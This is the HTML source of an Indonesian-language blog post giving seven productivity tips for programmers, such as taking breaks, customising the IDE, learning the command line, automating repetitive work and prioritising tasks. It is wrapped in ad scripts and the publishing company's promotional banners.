.id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_67 h1{font-family:Fira Sans!important}.tdi_67 h2{font-family:Fira Sans!important}.tdi_67 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_67 h4{font-family:Fira Sans!important}.tdi_67 h5{font-family:Fira Sans!important}.tdi_67 h6{font-family:Fira Sans!important}.tdi_67 li{font-family:Fira Sans!important}.tdi_67 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_67 .wp-caption-text,.tdi_67 figcaption{font-family:Fira Sans!important}.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}.tdi_67 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 img.aligncenter,.tdi_67 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p class="post-modified-info">Last Updated on April 18, 2022 by <a href="" target="_blank" class="last-modified-author"></a></p>
<p>Jika Anda seorang programmer, kemungkinan besar, Anda memiliki ketidakmampuan untuk hanya memikirkan pekerjaan Anda. Anda tentunya ingin mengerjakan proyek pekerjaan Anda di waktu luang Anda. Anda ingin berkontribusi pada proyek sumber terbuka yang Anda sukai. Menjadi seorang programmer bukan hanya sekedar pekerjaan, namun juga gaya hidup.</p>
<p>Bahkan jika itu hanya pekerjaan, dengan meningkatnya permintaan di tempat kerja Anda, Anda akan berjuang untuk menyulap beban kerja dan kehidupan pribadi Anda ketika Anda hanya memiliki waktu 24 jam.</p>
<p>Ketika proyek di luar pekerjaan juga muncul dalam gambaran ini, apa yang tidak akan Anda lakukan untuk meningkatkan produktivitas developer Anda secara ajaib, sehingga Anda dapat melakukan lebih banyak pekerjaan dalam waktu yang lebih singkat?</p>
<p>Ternyata, meningkatkan produktivitas Anda sebagai programmer adalah tujuan yang dapat dicapai. Anehnya, transformasi tidak memerlukan perubahan drastis pada rutinitas harian Anda. Hal-hal kecil dalam rutinitas kerja Anda yang penting ketika Anda ingin meningkatkan produktivitas.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Namun, sebelum Anda mengikuti taktik peningkatan produktivitas apa pun, Anda harus memahami bahwa produktivitas developer tidak sama dengan jumlah jam yang Anda habiskan di depan komputer.</p>
<p>Terkadang kita menyibukkan diri sendiri tanpa melakukan sesuatu yang benar-benar produktif. Mengidentifikasi kasus-kasus seperti itu akan membantu Anda meningkatkan produktivitas, melakukan lebih banyak dalam waktu yang lebih sedikit tanpa menggerogoti waktu dalam sehari.</p>
<p>Dalam posting ini, kita akan melihat 7 tips yang akan membantu Anda meningkatkan produktivitas Anda sebagai programmer dan menyelesaikan tugas Anda lebih cepat untuk menghemat lebih banyak waktu untuk hal-hal penting lainnya dalam hidup Anda.</p>
<p>Tidak semuanya akan memberi manfaat yang sama bagi Anda masing-masing, tetapi selalu dapat disesuaikan dengan kebutuhan dan kebiasaan Anda untuk memberikan hasil yang maksimal dalam jangka panjang.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6977adb193931" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6977adb193931"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Jangan_menghindar_dari_istirahat" >1. Jangan menghindar dari istirahat</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Istirahat_membantu_Anda_menjadi_lebih_kreatif" >2. Istirahat membantu Anda menjadi lebih kreatif</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Sesuaikan_IDE_Anda_untuk_pengembangan_lebih_cepat" >3. Sesuaikan IDE Anda untuk pengembangan lebih cepat</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Kuasai_baris_perintah" >4. Kuasai baris perintah</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Otomatiskan_barang_yang_berulang" >5. Otomatiskan barang yang berulang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Selalu_perbarui_diri_Anda_dengan_alat_dan_teknologi_baru" >6. Selalu perbarui diri Anda dengan alat dan teknologi baru</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#7_Prioritaskan_pekerjaan_Anda" >7. Prioritaskan pekerjaan Anda</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Ringkasan" >Ringkasan</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_Jangan_menghindar_dari_istirahat"></span>1. Jangan menghindar dari istirahat<span class="ez-toc-section-end"></span></h2>
<p>Bagaimana jika menurut kami istirahat membantu Anda tetap produktif saat Anda bekerja? Sekilas mungkin tampak berlawanan dengan intuisi. Tapi itu adalah kebenaran yang didukung oleh penelitian dan data selama bertahun-tahun.</p>
<p>Saat Anda mencoba untuk tetap fokus pada suatu tugas untuk waktu yang lama, hal itu dapat melelahkan pikiran kita dan membuat proses pengambilan keputusan kita menjadi kurang efektif. Anda akan mudah terganggu oleh lingkungan sekitar atau membutuhkan waktu lebih lama untuk mencari solusi yang jelas.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Kelelahan mental ini menyebabkan penurunan produktivitas yang tak terhindarkan yang pada akhirnya mengakibatkan Anda menghabiskan waktu berjam-jam di depan komputer tanpa menyelesaikan banyak pekerjaan.</p>
<p>Menghabiskan empat jam penuh untuk bekerja tanpa istirahat bukanlah sesuatu yang bisa dibanggakan seperti yang disarankan oleh sebuah penelitian. Sebaliknya, mengambil istirahat yang telah direncanakan dari pekerjaan Anda setidaknya setiap jam dapat membantu Anda mempertahankan fokus pada pekerjaan Anda untuk produktivitas yang lebih baik.</p>
<p><strong>Teknik Pomodoro</strong> adalah metode luar biasa yang digunakan banyak orang untuk memberi waktu pada pikiran Anda untuk mengatur ulang setelah sesi kerja yang intens. Jika Anda tidak tertarik untuk beradaptasi dengan teknik Pomodoro yang tepat, bereksperimen dan cari tahu apa rasio kerja-untuk-istirahat yang memaksimalkan produktivitas Anda.</p>
<p>Istirahat Anda bisa sesederhana melakukan beberapa peregangan, berjalan-jalan sebentar, berbicara dengan salah satu kolega Anda atau membuat secangkir kopi. Fokus saja untuk mengalihkan pikiran Anda dari pola pikir kerja untuk waktu yang singkat.</p>
<h2><span class="ez-toc-section" id="2_Istirahat_membantu_Anda_menjadi_lebih_kreatif"></span>2. Istirahat membantu Anda menjadi lebih kreatif<span class="ez-toc-section-end"></span></h2>
<p>Istirahat tidak hanya mengisi kembali pikiran kita, tetapi juga membantu kita tetap berada di puncak permainan kreativitas kita.</p>
<p>Penelitian telah menemukan bahwa sekelompok orang yang beristirahat saat bekerja menghasilkan lebih banyak ide daripada kelompok yang tidak istirahat. Ketika kita mengerjakan satu masalah untuk waktu yang lama, pikiran kita merasa lebih sulit untuk mundur dan melihat sudut pandang yang berbeda untuk menyelesaikan masalah selain yang sedang kita pertimbangkan.</p>
<p>Istirahat membantu kita melepaskan diri dari proses berpikir untuk memberi kita kesempatan untuk melihat masalah dengan perspektif baru ketika kita kembali bekerja.</p>
<p>Istirahat membantu kita menjadi lebih kreatif dan menjadi pemecah masalah yang lebih baik hanya dengan memberi kita ruang untuk melihat gambaran yang lebih besar dengan jelas. Sebagai kebutuhan hidup sehari-hari seorang programmer, menjadi pemecah masalah yang lebih baik dapat meningkatkan produktivitas kita secara drastis.</p>
<p>Jika sebelumnya Anda menganggap istirahat sebagai penghalang produktivitas developer, data sebenarnya menyarankan agar Anda memilih istirahat sebagai cara untuk meningkatkan produktivitas. Jadi selalu ingat untuk mengambil istirahat rutin untuk memberi pikiran Anda ruang bernafas sebelum kembali bekerja.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-aplikasi/cross-platform/pengetahuan-dasar-push-notifikasi/" target="_blank" rel="nofollow" class="uc22e87a71f471002d462f665b5eeec41"><style> .uc22e87a71f471002d462f665b5eeec41 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .uc22e87a71f471002d462f665b5eeec41:active, .uc22e87a71f471002d462f665b5eeec41:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc22e87a71f471002d462f665b5eeec41 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc22e87a71f471002d462f665b5eeec41 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uc22e87a71f471002d462f665b5eeec41 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc22e87a71f471002d462f665b5eeec41:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Pengetahuan Dasar Push Notifikasi. 3 Manfaat Push Notifikasi Untuk Memaksimalkan Efektivitas Aplikasi</span></div></a></div>
<h2><span class="ez-toc-section" id="3_Sesuaikan_IDE_Anda_untuk_pengembangan_lebih_cepat"></span>3. Sesuaikan IDE Anda untuk pengembangan lebih cepat<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-27157" src="https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer-2.jpg" alt="produktivitas-developer-2" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer-2.jpg 1000w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer-2-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer-2-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer-2-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer-2-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Terlepas dari pilihan IDE Anda untuk pengkodean, menyesuaikannya untuk memaksimalkan kecepatan dan akurasi pengkodean adalah tindakan yang harus Anda lakukan untuk meningkatkan produktivitas.</p>
<p>Tanpa ragu, IDE harus menjadi alat yang Anda gunakan selama sebagian besar jam kerja Anda sebagai pengembang. Dan IDE modern hadir dengan banyak opsi konfigurasi untuk menyesuaikannya dengan kebutuhan setiap pengembang.</p>
<p>Dimulai dengan hal-hal sederhana seperti penyorotan sintaks, Anda dapat mengkonfigurasinya untuk membantu Anda dengan tugas-tugas duniawi dan berulang yang menambahkan hingga mengambil sebagian dari jam kerja Anda.</p>
<p>Misalnya, Anda dapat menyiapkan IDE untuk menyediakan penyelesaian kode, saran kode, pemformatan otomatis dan pemfaktoran ulang, analisis kode, dan pembuatan laporan. Jika IDE Anda tidak memiliki opsi konfigurasi bawaan untuk menyiapkan tugas-tugas ini, instal plugin untuk menanganinya.</p>
<p>Kesimpulannya di sini adalah berhenti memperlakukan IDE Anda sebagai alat yang sedikit lebih baik daripada editor teks. Manfaatkan kemajuan IDE selama bertahun-tahun dan serangkaian fungsi yang sekarang disediakan untuk mengotomatiskan tugas yang sebelumnya harus kami tangani secara manual.</p>
<p>Menyesuaikan IDE Anda dengan benar bahkan menghasilkan penulisan kode yang lebih bersih dan dapat digunakan kembali tanpa harus menghabiskan terlalu banyak waktu berharga Anda untuk pemfaktoran ulang manual.</p>
<p>Jadi, lanjutkan dan temukan lebih banyak lagi tentang opsi konfigurasi IDE Anda dan plugin yang tersedia dan atur dengan benar untuk meningkatkan produktivitas Anda secara instan.</p>
<h2><span class="ez-toc-section" id="4_Kuasai_baris_perintah"></span>4. Kuasai baris perintah<span class="ez-toc-section-end"></span></h2>
<p>GUI itu keren. Tapi itu juga alasan utama kehilangan detik yang bertambah menjadi jam saat kita bekerja. Setiap klik pada GUI diikuti dengan waktu tunggu yang dibutuhkan sistem untuk membuat antarmuka baru. Anda mungkin berpikir bahwa waktu dapat diabaikan, tetapi ketika bertambah, penggunaan GUI memperlambat Anda dengan margin yang signifikan.</p>
<p>Tetapi jika Anda menguasai baris perintah, Anda dapat menyelesaikan tugas mulai dari membuat dan mengedit file hingga menangani data besar tanpa perlu melepaskan tangan Anda dari keyboard. Benar, ketika Anda baru mengenal baris perintah, menguasainya mungkin tampak seperti tugas yang menakutkan. Dan memang memiliki kurva belajar yang agak curam di awal. Tetapi setelah Anda melewati fase itu, mengetahui cara bekerja pada baris perintah adalah hadiah yang dapat meningkatkan produktivitas developer Anda secara signifikan.</p>
<h2><span class="ez-toc-section" id="5_Otomatiskan_barang_yang_berulang"></span>5. Otomatiskan barang yang berulang<span class="ez-toc-section-end"></span></h2>
<p>Ini adalah praktik yang dapat membantu Anda menghemat beberapa jam berharga setiap minggu jika Anda belajar melakukannya dengan benar. Sebagai pengembang dan sebagai pengguna komputer sederhana, kami melakukan sejumlah hal berulang setiap hari yang dapat dengan mudah diotomatisasi dengan paling banyak beberapa jam pengkodean.</p>
<p>Menjalankan pembangunan proyek lokal dan menguji alur kerja, mengisi formulir, membuat catatan, dan mengirim email umum adalah beberapa contoh di mana otomatisasi dapat memberi Anda kesempatan untuk melakukan sesuatu yang agak produktif.</p>
<p>Bahkan mengotomatiskan tugas sederhana seperti memindahkan file yang Anda unduh ke folder yang benar akan membebaskan sebagian besar waktu Anda dalam jangka panjang.</p>
<p>Anda dapat menggunakan bahasa skrip seperti Python, Javascript, atau Ruby untuk menangani otomatisasi. Meskipun beberapa tugas otomatisasi hanya membutuhkan beberapa menit untuk diselesaikan, yang lainnya mungkin membutuhkan waktu lebih lama dan berjam-jam atau bahkan berhari-hari.</p>
<p>Tetapi pekerjaan otomatisasi yang lebih lama itu pada akhirnya bisa terbayar jika tugas yang Anda otomatisasi itu membosankan dan memakan waktu.</p>
<p>Namun, tidak setiap tugas yang dapat diotomatiskan tidak layak untuk diotomatisasi. Hanya Anda yang dapat menilai apakah tugas yang Anda coba otomatisasi sepadan. Lakukan perbandingan antara eksekusi manual sumber daya dan otomatis pengambilan tugas, dan putuskan apakah mengotomatiskan memiliki manfaat yang jelas.</p>
<h2><span class="ez-toc-section" id="6_Selalu_perbarui_diri_Anda_dengan_alat_dan_teknologi_baru"></span>6. Selalu perbarui diri Anda dengan alat dan teknologi baru<span class="ez-toc-section-end"></span></h2>
<p>Sebagai pengembang, tugas kita adalah membangun perangkat lunak yang membuat hidup kita lebih mudah. Jadi, setiap alat dan teknologi baru yang diperkenalkan ke pasar pemrograman hadir dengan tujuan itu.</p>
<p>Mengikuti perkembangan alat baru ini untuk menemukan alat yang dapat membuat kehidupan pemrograman Anda lebih mudah adalah suatu keharusan bagi pengembang agar tetap produktif di bidang ini.</p>
<p>Selalu awasi berita pemrograman terbaru dan kata-kata buzz di komunitas pengembang untuk mengidentifikasi alat yang memungkinkan Anda melakukan lebih banyak hal dalam waktu yang lebih singkat. Setelah penelitian awal untuk memastikan alat tersebut memiliki rangkaian fitur tepat yang Anda cari, Anda dapat menguji sendiri alat tersebut untuk mengetahui apakah alat tersebut berpotensi meningkatkan produktivitas Anda.</p>
<p>Programmer telah meningkatkan produktivitas mereka hari ini dibandingkan dengan sepuluh tahun yang lalu dengan pengenalan teknik seperti pengembangan CI / CD dan Agile.</p>
<p>Dan jika kita melihat kembali ke masa sekarang setelah sepuluh tahun lagi, perubahannya akan terasa sedrastis sekarang. Anda harus beradaptasi dengan teknologi yang berubah cepat ini untuk mempertahankan tingkat produktivitas yang diharapkan oleh industri.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-aplikasi/cross-platform/cara-membuat-aplikasi-berbasis-web/" target="_blank" rel="nofollow" class="uf8eaefa94fbcdd47a32aad9ffaa29888"><style> .uf8eaefa94fbcdd47a32aad9ffaa29888 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .uf8eaefa94fbcdd47a32aad9ffaa29888:active, .uf8eaefa94fbcdd47a32aad9ffaa29888:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf8eaefa94fbcdd47a32aad9ffaa29888 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf8eaefa94fbcdd47a32aad9ffaa29888 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uf8eaefa94fbcdd47a32aad9ffaa29888 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf8eaefa94fbcdd47a32aad9ffaa29888:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Cara Membuat Aplikasi Berbasis Web Menggunakan XAMPP dengan Mudah</span></div></a></div>
<h2><span class="ez-toc-section" id="7_Prioritaskan_pekerjaan_Anda"></span>7. Prioritaskan pekerjaan Anda<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-27158" src="https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer1.jpg" alt="produktivitas-developer1" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer1.jpg 1000w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer1-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer1-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer1-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer1-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Salah satu alasan utama penurunan produktivitas developer adalah karena tidak mengerjakan tugas yang tepat pada saat yang tepat. Pikirkan saat-saat Anda mengerjakan tugas yang harus diselesaikan sebulan kemudian karena Anda menganggapnya menarik sementara tugas yang jatuh tempo lebih cepat menumpuk.</p>
<p>Apa yang Anda lakukan saat itu sebenarnya adalah bentuk penundaan. Dan pada akhirnya mengakibatkan hilangnya produktivitas dalam pekerjaan Anda.</p>
<p>Untuk menghindari diri Anda berada dalam situasi seperti itu, selalu berusahalah untuk mengerjakan tugas yang paling penting dan mendesak dalam daftar tugas Anda alih-alih mengerjakan tugas yang Anda &#8220;ingin lakukan&#8221;. Saat Anda menyelesaikan tugas mendesak itu, daftar tugas Anda tidak akan terasa terlalu berat seperti sebelumnya.</p>
<p>Ketika Anda fokus memprioritaskan tugas berdasarkan urgensinya, Anda berhenti menunggu saat yang tepat untuk mulai melakukan sesuatu. Anda mulai melihat daftar tugas Anda secara objektif alih-alih mengandalkan perasaan Anda. Dan Anda mulai menyelesaikan pekerjaan Anda pada waktu yang tepat dengan komitmen 100% untuk pekerjaan Anda.</p>
<h3><span class="ez-toc-section" id="Ringkasan"></span>Ringkasan<span class="ez-toc-section-end"></span></h3>
<p>Dalam postingan kali ini, kami membahas 7 tips dan trik yang bisa Anda ikuti untuk meningkatkan produktivitas Anda sebagai programmer. Produktivitas developer yang meningkat tidak hanya akan membuat pekerjaan Anda jauh lebih mudah, tetapi juga menghemat waktu berharga untuk dihabiskan dengan anggota keluarga Anda, terlibat dalam hobi Anda, dan mengerjakan proyek-proyek yang Anda sukai.</p>
<p>Jika menerapkan semua perubahan ini ke gaya hidup Anda sekaligus terdengar menakutkan, mengapa tidak memilih satu tip dan memulai transformasi Anda dari sana? Terlepas dari rencana Anda untuk menggunakan tip-tip ini dalam kehidupan sehari-hari, kami berharap tips ini akan meningkatkan produktivitas Anda menjadi lebih baik.</p>
<p>Jika Anda tertarik untuk tahu lebih banyak tentang mobile programming. Kunjungi Web App di <a href="https://appkey.id/">https://appkey.id/</a> dan jangan lupa nyalakan notifikasi agar tidak ketinggalan informasi terbaru.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:0px;">
<p><hr style="margin:50px 0px 50px;"></p>
<div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_993 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_993"><p class="tdm-descr"></p><p><strong>Jasa Pembuatan Aplikasi, Website dan Internet Marketing</strong> | PT APPKEY<br>
PT APPKEY adalah perusahaan IT yang khusus membuat aplikasi Android, iOS dan mengembangkan sistem website. Kami juga memiliki pengetahuan dan wawasan dalam menjalankan pemasaran online sehingga diharapkan dapat membantu menyelesaikan permasalahan Anda.</p><p></p></div>
<div class="vc_row_inner tdi_44_ba3  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_44_ba3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ba3,
				.tdi_44_ba3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ba3 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46_5af  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_46_5af{
                    vertical-align: baseline;
                }.tdi_46_5af .wpb_wrapper,
				.tdi_46_5af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_5af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47_e39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_47_e39">
<style>

/* inline tdc_css att */

.tdi_47_e39{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/" target="_parent"><img decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/011-button.jpg" alt="Jasa Pembuatan Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_49_513  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_49_513{
                    vertical-align: baseline;
                }.tdi_49_513 .wpb_wrapper,
				.tdi_49_513 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_513 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_bf9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50_bf9">
<style>

/* inline tdc_css att */

.tdi_50_bf9{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/website/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/012-button.jpg" alt="Jasa Pembuatan Website" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>

<div class="vc_row_inner tdi_52_ff9  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_52_ff9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ff9,
				.tdi_52_ff9 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ff9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_54_a0f{
                    vertical-align: baseline;
                }.tdi_54_a0f .wpb_wrapper,
				.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_985 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_55_985">
<style>

/* inline tdc_css att */

.tdi_55_985{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appshop.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/013-button.jpg" alt="Jasa Pembuatan Paket Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_57_6b3  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_57_6b3{
                    vertical-align: baseline;
                }.tdi_57_6b3 .wpb_wrapper,
				.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58_344 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_58_344">
<style>

/* inline tdc_css att */

.tdi_58_344{
padding-bottom:20px !important;
}

